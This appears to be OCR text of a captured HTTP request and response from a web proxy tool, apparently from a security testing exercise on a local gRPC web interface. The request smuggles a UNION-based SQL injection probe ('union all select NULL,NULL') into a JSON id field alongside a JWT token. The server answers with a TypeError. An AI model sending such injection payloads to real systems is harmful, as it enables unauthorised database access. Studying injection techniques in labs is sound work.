 Request
Pretty Raw Hex
\n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:43433
3 Content-Length: 244
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 X-Requested-With: XMLHttpRequest
10 x-grpcui-csrf-token: 5-5jeWY_cvRYuVRrNdNa1aln3qbgpHR2fOtosOs6FdU
11 sec-ch-ua-platform: ""
12 Origin: http://127.0.0.1:43433
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:43433/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: _grpcui_csrf_token=5-5jeWY_cvRYuVRrNdNa1aln3qbgpHR2fOtosOs6FdU
20 Connection: close
21
22 {
"timeout_seconds":5,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYnJhdm9zZWMiLCJleHAiOjE2ODk2NzY5MTZ9.Xjjbl5fxRY8RORL5
ZbuhQX9Ml-QZUwd5zVYUueIa9RI"
}
],
"data":[
{
"id":"321 union all select NULL,NULL"
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Tue, 18 Jul 2023 10:08:33 GMT
4 Content-Length: 364
5 Connection: close
6
7 {
8 "headers":[
],
9 "error":{
10 "code":2,
11 "name":"Unknown",
12 "message":"Unexpected \u003cclass 'TypeError'\u003e: bad argument type for built-in operation",
13 "details":[
]
14 },
15 "responses":null,
16 "requests":{
17 "total":1,
18 "sent":1
19 },
20 "trailers":[
21 {
22 "name":"content-type",
23 "value":"application/grpc"
24 }
25 ]
26 }
27